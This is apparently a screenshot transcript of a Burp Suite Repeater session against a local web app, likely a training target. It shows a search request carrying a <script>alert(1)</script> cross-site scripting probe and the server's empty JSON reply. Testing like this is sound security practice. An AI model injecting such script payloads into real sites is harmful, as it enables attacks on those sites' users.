 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=<script>alert(1)</script> HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; sessionID=
continueCode=
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 If-None-Match: W/"354c-XMwbQAXnwjVzlji75ipW/93CWr0"
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 30
9 ETag: W/"1e-JkPcI+pGj7BBTxOuZTVVIm91zaY"
10 Vary: Accept-Encoding
11 Date: Wed, 11 Feb 2026 17:03:02 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":[
]
}
Search 0 highlights